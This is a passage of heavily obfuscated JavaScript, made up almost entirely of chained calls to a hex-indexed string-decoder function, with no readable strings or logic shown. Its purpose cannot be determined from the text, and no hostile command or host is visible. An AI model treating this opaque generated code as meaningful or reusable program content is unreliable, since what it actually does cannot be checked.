0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x39b3)+_0x47f12c(0x295d)+_0x47f12c(0x2f15)+_0x47f12c(0x3764)+_0x47f12c(0x111d)+_0x47f12c(0x3290)+_0x47f12c(0x2973)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3f3)+_0x47f12c(0x36a)+_0x47f12c(0x2c42)+_0x47f12c(0xfeb)+_0x47f12c(0x313)+_0x47f12c(0x1a4b)+_0x47f12c(0x355d)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x502)+_0x47f12c(0x3822)+_0x47f12c(0x2015)+_0x47f12c(0x322f)+_0x47f12c(0x752)+_0x47f12c(0x295d)+_0x47f12c(0x582)+_0x47f12c(0x130d)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x241)+_0x47f12c(0x4e2)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xb55)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1aa3)+_0x47f12c(0x1b2a)+_0x47f12c(0x28fd)+_0x47f12c(0x1229)+_0x47f12c(0x3854)+_0x47f12c(0x3062)+_0x47f12c(0x2ec2)+_0x47f12c(0xb17)+_0x47f12c(0x1a6d)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x39b3)+_0x47f12c(0x3713)+_0x47f12c(0x300e)+_0x47f12c(0x28d0)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd))+(_0x47f12c(0x15e1)+_0x47f12c(0x261e)+_0x47f12c(0xe39)+_0x47f12c(0x31ec)+_0x47f12c(0x193e)+_0x47f12c(0x1ff2)+_0x47f12c(0x1f0e)+_0x47f12c(0x540)+_0x47f12c(0x303e)+_0x47f12c(0x3471)+_0x47f12c(0x3509)+_0x47f12c(0x21d5)+_0x47f12c(0x2c4a)+_0x47f12c(0x77e)+_0x47f12c(0x26b2)+_0x47f12c(0xdad)+_0x47f12c(0x282)+_0x47f12c(0x31f6)+_0x47f12c(0x21a2)+_0x47f12c(0x2236)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3065)+_0x47f12c(0x3371)+_0x47f12c(0xef6)+_0x47f12c(0x2cc1)+_0x47f12c(0x4cc)+_0x47f12c(0x34fb)+_0x47f12c(0x1562)+_0x47f12c(0x1ba4)+_0x47f12c(0x28f6)+_0x47f12c(0x1db6)+_0x47f12c(0x221a)+_0x47f12c(0x3543)+_0x47f12c(0x18d)+_0x47f12c(0x37c5)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1c19)+_0x47f12c(0xfc2)+_0x47f12c(0x21bb)+_0x47f12c(0x2e15)+_0x47f12c(0x2464)+_0x47f12c(0x1af8)+_0x47f12c(0x9b8)+_0x47f12c(0x1c64)+_0x47f12c(0x1f7f)+_0x47f12c(0x315d)+_0x47f12c(0x1802)+_0x47f12c(0xd8a)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3065)+_0x47f12c(0x3371)+_0x47f12c(0xef6)+_0x47f12c(0x828)+_0x47f12c(0x3719)+_0x47f12c(0x2c8f)+_0x47f12c(0x130e)+_0x47f12c(0x342e)+_0x47f12c(0x2124)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1c19)+_0x47f12c(0xfc2)+_0x47f12c(0x397)+_0x47f12c(0x10ef)+_0x47f12c(0x146a)+_0x47f12c(0x2657)+_0x47f12c(0x2462)+_0x47f12c(0x24b4)+_0x47f12c(0xd25)+_0x47f12c(0x2163)+_0x47f12c(0x3204)+_0x47f12c(0x2613)+_0x47f12c(0x2e8c)+_0x47f12c(0x2b5e)+_0x47f12c(0x1a6b)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x22c6)+_0x47f12c(0x515)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x141)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1aa0)+_0x47f12c(0xcd8)+_0x47f12c(0x2a26)+_0x47f12c(0x7b5)+_0x47f12c(0x1b5d)+_0x47f12c(0x15f5)+_0x47f12c(0xedc)+_0x47f12c(0x2e18)+_0x47f12c(0xca0))+(_0x47f12c(0x281d)+_0x47f12c(0x33f5)+_0x47f12c(0x37e7)+_0x47f12c(0x2972)+_0x47f12c(0x1038)+_0x47f12c(0x269e)+_0x47f12c(0x36d5)+_0x47f12c(0x274b)+_0x47f12c(0x37f0)+_0x47f12c(0x23e7)+_0x47f12c(0x3f2)+_0x47f12c(0x3793)+_0x47f12c(0x308f)+_0x47f12c(0x22c2)+_0x47f12c(0x1115)+_0x47f12c(0x246b)+_0x47f12c(0x13ac)+_0x47f12c(0x1776)+_0x47f12c(0xe82)+_0x47f12c(0xa49)+_0x47f12c(0x473)+_0x47f12c(0x234b)+_0x47f12c(0x22b9)+_0x47f12c(0x3208)+_0x47f12c(0x3703)+_0x47f12c(0x207c)+_0x47f12c(0xb6b)+_0x47f12c(0x26d3)+_0x47f12c(0xac4)+_0x47f12c(0x1d43)+_0x47f12c(0x1c10)+_0x47f12c(0x1d1f)+_0x47f12c(0x28d6)+_0x47f12c(0x22bb)+_0x47f12c(0x99f)+_0x47f12c(0x2eef)+_0x47f12c(0x27e6)+_0x47f12c(0x264f)+_0x47f12c(0x23b9)+_0x47f12c(0x234c)+_0x47f12c(0x1b65)+_0x47f12c(0x1103)+_0x47f12c(0x2c51)+_0x47f12c(0x1907)+_0x47f12c(0x25ed)+_0x47f12c(0x1521)+_0x47f12c(0x79a)+_0x47f12c(0x1685)+_0x47f12c(0x83d)+_0x47f12c(0x26c)+_0x47f12c(0x1aa1)+_0x47f12c(0x13e)+_0x47f12c(0xde5)+_0x47f12c(0x1696)+_0x47f12c(0xbe0)+_0x47f12c(0x2a88)+_0x47f12c(0x735)+_0x47f12c(0x29cd)+_0x47f12c(0x1a39)+_0x47f12c(0x7e3)+_0x47f12c(0x1b2a)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2414)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x141)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2366)+_0x47f12c(0x2f32)+_0x47f12c(0x88e)+_0x47f12c(0x11ab)+_0x47f12c(0x1cbe)+_0x47f12c(0x12bb)+_0x47f12c(0x2f3c)+_0x47f12c(0x11b9)+_0x47f12c(0x296f)+_0x47f12c(0x360)+_0x47f12c(0x3008)+_0x47f12c(0x1c44)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1e6f)+_0x47f12c(0x387a)+_0x47f12c(0x2000)+_0x47f12c(0x20b9)+_0x47f12c(0x3880)+_0x47f12c(0x8de)+_0x47f12c(0x45d)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x12f3)+_0x47f12c(0x269e)+_0x47f12c(0x25ad)+_0x47f12c(0x15a1)+_0x47f12c(0x2a06)+_0x47f12c(0x1830))+(_0x47f12c(0x2045)+_0x47f12c(0x2c3)+_0x47f12c(0x2468)+_0x47f12c(0x2176)+_0x47f12c(0x452)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3500)+_0x47f12c(0xafc)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x15e1)+_0x47f12c(0x1541)+_0x47f12c(0x11c)+_0x47f12c(0x124e)+_0x47f12c(0xba4)+_0x47f12c(0x12cd)+_0x47f12c(0x872)+_0x47f12c(0x2a1d)+_0x47f12c(0x2b73)+_0x47f12c(0x2669)+_0x47f12c(0x2137)+_0x47f12c(0x321b)+_0x47f12c(0xa76)+_0x47f12c(0x2123)+_0x47f12c(0x1bb6)+_0x47f12c(0x137)+_0x47f12c(0x313b)+_0x47f12c(0x356e)+_0x47f12c(0xc42)+_0x47f12c(0x17a4)+_0x47f12c(0x1975)+_0x47f12c(0x23c)+_0x47f12c(0x890)+_0x47f12c(0x3800)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x6aa)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xf4c)+_0x47f12c(0x1b84)+_0x47f12c(0x18e0)+_0x47f12c(0x1ebd)+_0x47f12c(0x1507)+_0x47f12c(0xe80)+_0x47f12c(0x36d3)+_0x47f12c(0x30c0)+_0x47f12c(0x6e1)+_0x47f12c(0x2b3c)+_0x47f12c(0x3993)+_0x47f12c(0x27b)+_0x47f12c(0x1ba5)+_0x47f12c(0x2b42)+_0x47f12c(0x404)+_0x47f12c(0x2766)+_0x47f12c(0x1939)+_0x47f12c(0x1595)+_0x47f12c(0x593)+_0x47f12c(0xf22)+_0x47f12c(0x2c0f)+_0x47f12c(0x2456)+_0x47f12c(0xc14)+_0x47f12c(0x3508)+_0x47f12c(0xdbc)+_0x47f12c(0x10d1)+_0x47f12c(0x1af7)+_0x47f12c(0x572)+_0x47f12c(0x297f)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3338)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2309)+_0x47f12c(0x1dcb)+_0x47f12c(0x13c1)+_0x47f12c(0x2acd)+_0x47f12c(0x2a06)+_0x47f12c(0x280d)+_0x47f12c(0x293)+_0x47f12c(0x5aa)+_0x47f12c(0x2bdc)+_0x47f12c(0x394e)+_0x47f12c(0xad7)+_0x47f12c(0x1e9c)+_0x47f12c(0x299c)+_0x47f12c(0x2fd6)+_0x47f12c(0x1c6b)+_0x47f12c(0x3453)+_0x47f12c(0x6f5)+_0x47f12c(0x39e9)+_0x47f12c(0x395a)+_0x47f12c(0x11e3))+(_0x47f12c(0x2bdf)+_0x47f12c(0x2be1)+_0x47f12c(0x1f48)+_0x47f12c(0x2dda)+_0x47f12c(0x8c7)+_0x47f12c(0x1d35)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xe4f)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x330)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x7ff)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1fbe)+_0x47f12c(0x2026)+_0x47f12c(0xf3c)+_0x47f12c(0x39d)+_0x47f12c(0x12c2)+_0x47f12c(0x1f9)+_0x47f12c(0x26c2)+_0x47f12c(0x196)+_0x47f12c(0x271f)+_0x47f12c(0x22d7)+_0x47f12c(0x33d1)+_0x47f12c(0x9ec)+_0x47f12c(0x1b5d)+_0x47f12c(0x15f5)+_0x47f12c(0xedc)+_0x47f12c(0x5af)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x15eb)+_0x47f12c(0x365a)+_0x47f12c(0x2ba4)+_0x47f12c(0x118e)+_0x47f12c(0xfa4)+_0x47f12c(0x316c)+_0x47f12c(0xc49)+_0x47f12c(0x3796)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3065)+_0x47f12c(0x117b)+_0x47f12c(0x1a36)+_0x47f12c(0x1690)+_0x47f12c(0x217)+_0x47f12c(0x30ff)+_0x47f12c(0x27ba)+_0x47f12c(0x312a)+_0x47f12c(0x2ae4)+_0x47f12c(0x2c5c)+_0x47f12c(0x221d)+_0x47f12c(0x3289)+_0x47f12c(0x1b5a)+_0x47f12c(0x2795)+_0x47f12c(0x13fc)+_0x47f12c(0x33bf)+_0x47f12c(0x16b2)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xf4c)+_0x47f12c(0x1b84)+_0x47f12c(0x18e0)+_0x47f12c(0x2ef7)+_0x47f12c(0x26bf)+_0x47f12c(0x22e5)+_0x47f12c(0x18e8)+_0x47f12c(0x1052)+_0x47f12c(0x31d6)+_0x47f12c(0x2d8b)+_0x47f12c(0x1b38)+_0x47f12c(0x1e3e)+_0x47f12c(0x2ed4)+_0x47f12c(0x2e7f)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xfe0)+_0x47f12c(0x384f)+_0x47f12c(0x13c1)+_0x47f12c(0x195e)+_0x47f12c(0x242)+_0x47f12c(0x14f)+_0x47f12c(0x3095)+_0x47f12c(0xc79)+_0x47f12c(0x103a))+(_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x265f)+_0x47f12c(0x988)+_0x47f12c(0x15fd)+_0x47f12c(0xef8)+_0x47f12c(0x90f)+_0x47f12c(0x618)+_0x47f12c(0x171b)+_0x47f12c(0x3261)+_0x47f12c(0x176c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xfe0)+_0x47f12c(0x384f)+_0x47f12c(0x13c1)+_0x47f12c(0x195e)+_0x47f12c(0x242)+_0x47f12c(0xe76)+_0x47f12c(0x240f)+_0x47f12c(0x32d9)+_0x47f12c(0x37e8)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2c0)+_0x47f12c(0x1b84)+_0x47f12c(0x18e0)+_0x47f12c(0x2ef7)+_0x47f12c(0x23e0)+_0x47f12c(0xc6f)+_0x47f12c(0x2554)+_0x47f12c(0x8e4)+_0x47f12c(0x9e9)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x265f)+_0x47f12c(0x988)+_0x47f12c(0x15fd)+_0x47f12c(0xef8)+_0x47f12c(0xe59)+_0x47f12c(0x2e12)+_0x47f12c(0x2f65)+_0x47f12c(0x645)+_0x47f12c(0xc15)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2c1d)+_0x47f12c(0x1379)+_0x47f12c(0x2ae5)+_0x47f12c(0x1105)+_0x47f12c(0xe77)+_0x47f12c(0x39e8)+_0x47f12c(0x1b4f)+_0x47f12c(0x3921)+_0x47f12c(0x119f)+_0x47f12c(0x452)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1f30)+_0x47f12c(0x17be)+_0x47f12c(0x17f4)+_0x47f12c(0x22e)+_0x47f12c(0x1566)+_0x47f12c(0x309f)+_0x47f12c(0x231)+_0x47f12c(0x35a2)+_0x47f12c(0x1f1)+_0x47f12c(0x1b14)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x1cdb)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3500)+_0x47f12c(0x11b1)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1d41)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1229)+_0x47f12c(0x3854)+_0x47f12c(0x2b13)+_0x47f12c(0x2a84)+_0x47f12c(0x520)+_0x47f12c(0x3698)+_0x47f12c(0xacb)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd))+(_0x47f12c(0x2174)+_0x47f12c(0x2e27)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xa8c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2228)+_0x47f12c(0x3158)+_0x47f12c(0x20c8)+_0x47f12c(0x34d7)+_0x47f12c(0x2972)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2228)+_0x47f12c(0x3158)+_0x47f12c(0x1e30)+_0x47f12c(0x1f4f)+_0x47f12c(0x2040)+_0x47f12c(0x1a4b)+_0x47f12c(0x35ae)+_0x47f12c(0x12d5)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2228)+_0x47f12c(0xea2)+_0x47f12c(0x1d80)+_0x47f12c(0x1e39)+_0x47f12c(0x385d)+_0x47f12c(0x1947)+_0x47f12c(0x3638)+_0x47f12c(0x1a80)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x96f)+_0x47f12c(0x32f8)+_0x47f12c(0x294)+_0x47f12c(0x6b8)+_0x47f12c(0x25b8)+_0x47f12c(0x94a)+_0x47f12c(0xa8c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x199a)+_0x47f12c(0x777)+_0x47f12c(0x1e3f)+_0x47f12c(0xe19)+_0x47f12c(0x2a6a)+_0x47f12c(0x1d80)+_0x47f12c(0x2e71)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x365b)+_0x47f12c(0x1b82)+_0x47f12c(0x1947)+_0x47f12c(0x11e1)+_0x47f12c(0x36ce)+_0x47f12c(0x32f8)+_0x47f12c(0x32d6)+_0x47f12c(0x4e2)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2cff)+_0x47f12c(0x36f5)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1b2f)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xb55)+_0x47f12c(0x1b2a)+_0x47f12c(0x28fd)+_0x47f12c(0x1229)+_0x47f12c(0x3854)+_0x47f12c(0x3062)+_0x47f12c(0x2ec2)+_0x47f12c(0xb17)+_0x47f12c(0x6d7)+_0x47f12c(0xfd0)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2228)+_0x47f12c(0x3158)+_0x47f12c(0x23b8)+_0x47f12c(0x1f21)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3e5)+_0x47f12c(0x96c)+_0x47f12c(0x3533)+_0x47f12c(0x26b8)+_0x47f12c(0x1145)+_0x47f12c(0x35c4)+_0x47f12c(0x5c7)+_0x47f12c(0x2c4a))+(_0x47f12c(0x77e)+_0x47f12c(0x26b2)+_0x47f12c(0x2972)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x927)+_0x47f12c(0xbbe)+_0x47f12c(0x1c00)+_0x47f12c(0x2f47)+_0x47f12c(0x1712)+_0x47f12c(0xaa3)+_0x47f12c(0x3e8)+_0x47f12c(0x3601)+_0x47f12c(0x176e)+_0x47f12c(0x19d4)+_0x47f12c(0x2fd4)+_0x47f12c(0x1290)+_0x47f12c(0x176e)+_0x47f12c(0x19d4)+_0x47f12c(0x27a1)+_0x47f12c(0x2c52)+_0x47f12c(0x3163)+_0x47f12c(0x26ab)+_0x47f12c(0x2c15)+_0x47f12c(0x284)+_0x47f12c(0x33f0)+_0x47f12c(0x3577)+_0x47f12c(0x302)+_0x47f12c(0xe9c)+_0x47f12c(0x32fd)+_0x47f12c(0x2bbe)+_0x47f12c(0x136f)+_0x47f12c(0x12b2)+_0x47f12c(0x1924)+_0x47f12c(0x25d2)+_0x47f12c(0x432)+_0x47f12c(0xde8)+_0x47f12c(0x1700)+_0x47f12c(0x30ad)+_0x47f12c(0x1fcd)+_0x47f12c(0x2c75)+_0x47f12c(0x1700)+_0x47f12c(0x26eb)+_0x47f12c(0x340c)+_0x47f12c(0xd6b)+_0x47f12c(0x1708)+_0x47f12c(0x1230)+_0x47f12c(0xeea)+_0x47f12c(0x20b4)+_0x47f12c(0x2ebc)+_0x47f12c(0xa66)+_0x47f12c(0x213e)+_0x47f12c(0x1790)+_0x47f12c(0x1276)+_0x47f12c(0x50b)+_0x47f12c(0x3916)+_0x47f12c(0x3552)+_0x47f12c(0x2f3a)+_0x47f12c(0x2f05)+_0x47f12c(0x1c65)+_0x47f12c(0xba1)+_0x47f12c(0x104a)+_0x47f12c(0x17ad)+_0x47f12c(0x250c)+_0x47f12c(0x27c6)+_0x47f12c(0x2707)+_0x47f12c(0x1c1f)+_0x47f12c(0x1e3a)+_0x47f12c(0x3579)+_0x47f12c(0x1eee)+_0x47f12c(0x2fa9)+_0x47f12c(0x21fd)+_0x47f12c(0x2967)+_0x47f12c(0x1cd3)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1c19)+_0x47f12c(0x16ff)+_0x47f12c(0x2acd)+_0x47f12c(0x19df)+_0x47f12c(0x32e3)+_0x47f12c(0x9cd)+_0x47f12c(0x29e1)+_0x47f12c(0x120)+_0x47f12c(0x4fb)+_0x47f12c(0x1d4)+_0x47f12c(0x5d4)+_0x47f12c(0x3060)+_0x47f12c(0x2f02)+_0x47f12c(0x709)+_0x47f12c(0x20ff)+_0x47f12c(0x380f)+_0x47f12c(0x9b1)+_0x47f12c(0x2fbc)+_0x47f12c(0x1a0c)+_0x47f12c(0x2bf5)+_0x47f12c(0x2593)+_0x47f12c(0x608))+(_0x47f12c(0x2e42)+_0x47f12c(0x2b7e)+_0x47f12c(0xc0e)+_0x47f12c(0x2672)+_0x47f12c(0x22fd)+_0x47f12c(0x2890)+_0x47f12c(0x26f6)+_0x47f12c(0x2d58)+_0x47f12c(0x134f)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3065)+_0x47f12c(0x3610)+_0x47f12c(0x1dea)+_0x47f12c(0x66f)+_0x47f12c(0x2c60)+_0x47f12c(0x3496)+_0x47f12c(0x1638)+_0x47f12c(0x275d)+_0x47f12c(0x7d0)+_0x47f12c(0xe63)+_0x47f12c(0x301f)+_0x47f12c(0x66d)+_0x47f12c(0x2d06)+_0x47f12c(0x391f)+_0x47f12c(0x10bf)+_0x47f12c(0x28ca)+_0x47f12c(0x1c63)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1f4)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x241)+_0x47f12c(0x4e2)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x199a)+_0x47f12c(0x20b)+_0x47f12c(0x212d)+_0x47f12c(0x300e)+_0x47f12c(0x28d0)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xb97)+_0x47f12c(0x1169)+_0x47f12c(0x2566)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1aa3)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x96f)+_0x47f12c(0x1915)+_0x47f12c(0xa75)+_0x47f12c(0x21a3)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x96f)+_0x47f12c(0x30fe)+_0x47f12c(0x1e5c)+_0x47f12c(0x28ab)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2cff)+_0x47f12c(0x36f5)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1b2f)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xb55)+_0x47f12c(0x1b2a)+_0x47f12c(0x28fd)+_0x47f12c(0x1229)+_0x47f12c(0x3854)+_0x47f12c(0x3062)+_0x47f12c(0x2ec2)+_0x47f12c(0xb17)+_0x47f12c(0x1057)+_0x47f12c(0x5f3)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1229)+_0x47f12c(0x3854)+_0x47f12c(0xf97)+_0x47f12c(0x36be)+_0x47f12c(0x3945)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1b46)+_0x47f12c(0x55a)+_0x47f12c(0x362a)+_0x47f12c(0x2e46)+_0x47f12c(0x937)+_0x47f12c(0x2d31))+(_0x47f12c(0x22ef)+_0x47f12c(0x1679)+_0x47f12c(0x23db)+_0x47f12c(0x30d9)+_0x47f12c(0x2722)+_0x47f12c(0x541)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1d93)+_0x47f12c(0x3750)+_0x47f12c(0x3046)+_0x47f12c(0x398d)+_0x47f12c(0x25b5)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xfe0)+_0x47f12c(0x2f5e)+_0x47f12c(0xe96)+_0x47f12c(0x2bed)+_0x47f12c(0x2ef7)+_0x47f12c(0x6cd)+_0x47f12c(0x2a13)+_0x47f12c(0x1083)+_0x47f12c(0x2281)+_0x47f12c(0x1e88)+_0x47f12c(0xbfd)+_0x47f12c(0x312c)+_0x47f12c(0xdea)+_0x47f12c(0x2129)+_0x47f12c(0x13b6)+_0x47f12c(0x452)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x39c)+_0x47f12c(0x156c)+_0x47f12c(0x3610)+_0x47f12c(0xc55)+_0x47f12c(0x157c)+_0x47f12c(0x2ba4)+_0x47f12c(0x118e)+_0x47f12c(0xfa4)+_0x47f12c(0x316c)+_0x47f12c(0xc49)+_0x47f12c(0x3213)+_0x47f12c(0x2828)+_0x47f12c(0x2057)+_0x47f12c(0x3235)+_0x47f12c(0x38ae)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xfe0)+_0x47f12c(0x2f5e)+_0x47f12c(0xe96)+_0x47f12c(0x2bed)+_0x47f12c(0x2ef7)+_0x47f12c(0x6cd)+_0x47f12c(0x2a13)+_0x47f12c(0x1083)+_0x47f12c(0x2281)+_0x47f12c(0x1e88)+_0x47f12c(0xbfd)+_0x47f12c(0x312c)+_0x47f12c(0xdea)+_0x47f12c(0x23dc)+_0x47f12c(0x571)+_0x47f12c(0x176c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x26fe)+_0x47f12c(0x32a6)+_0x47f12c(0x1ff3)+_0x47f12c(0x1105)+_0x47f12c(0x7f0)+_0x47f12c(0xbd1)+_0x47f12c(0x6a2)+_0x47f12c(0x329a)+_0x47f12c(0x21b8)+_0x47f12c(0x1083)+_0x47f12c(0x19fa)+_0x47f12c(0xb96)+_0x47f12c(0x1edc)+_0x47f12c(0x14db)+_0x47f12c(0x902)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xa2a)+_0x47f12c(0x1b2a)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x283a)+_0x47f12c(0x91d)+_0x47f12c(0x1fab)+_0x47f12c(0x19b1)+_0x47f12c(0x26b8))+(_0x47f12c(0xabe)+_0x47f12c(0xb45)+_0x47f12c(0x2d7)+_0x47f12c(0x22ef)+_0x47f12c(0x1679)+_0x47f12c(0x23db)+_0x47f12c(0x30d9)+_0x47f12c(0x2722)+_0x47f12c(0x541)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1d93)+_0x47f12c(0x3750)+_0x47f12c(0x3046)+_0x47f12c(0x398d)+_0x47f12c(0x25b5)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2309)+_0x47f12c(0x1dcb)+_0x47f12c(0x13c1)+_0x47f12c(0x2acd)+_0x47f12c(0x3058)+_0x47f12c(0x190d)+_0x47f12c(0x192)+_0x47f12c(0x2ae6)+_0x47f12c(0x2a41)+_0x47f12c(0x452)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1307)+_0x47f12c(0x988)+_0x47f12c(0x14b6)+_0x47f12c(0x495)+_0x47f12c(0x359e)+_0x47f12c(0x277c)+_0x47f12c(0x1920)+_0x47f12c(0x192)+_0x47f12c(0x2eb7)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3065)+_0x47f12c(0x117b)+_0x47f12c(0x1a36)+_0x47f12c(0x1edd)+_0x47f12c(0x3070)+_0x47f12c(0x3064)+_0x47f12c(0x1e17)+_0x47f12c(0x32cc)+_0x47f12c(0xc72)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x12f3)+_0x47f12c(0x269e)+_0x47f12c(0x36d5)+_0x47f12c(0x274b)+_0x47f12c(0xd55)+_0x47f12c(0x28fb)+_0x47f12c(0x939)+_0x47f12c(0x219d)+_0x47f12c(0x3414)+_0x47f12c(0xaa7)+_0x47f1